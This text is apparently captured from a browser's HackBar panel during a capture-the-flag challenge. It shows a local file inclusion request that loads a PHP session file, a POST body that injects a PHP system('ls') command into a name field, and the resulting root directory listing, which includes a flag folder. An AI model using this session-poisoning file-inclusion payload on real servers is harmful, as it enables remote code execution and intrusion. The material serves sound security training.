 username|s:23:"bin dev etc flaggggg home lib linuxrc media mnt proc root run sbin srv sys tmp usr var "; my dairy my booklist
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://3d3adce9-3649-4d77-bd14-57efcdc9dd8e.www.polarctf.com:8090/action.php?file=/tmp/sess_c0jv82e58mt56i0aeq695gbdk6
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=<?php system('ls');?>
Name Value
Upgrade-Insecure-Requests 1
Name Value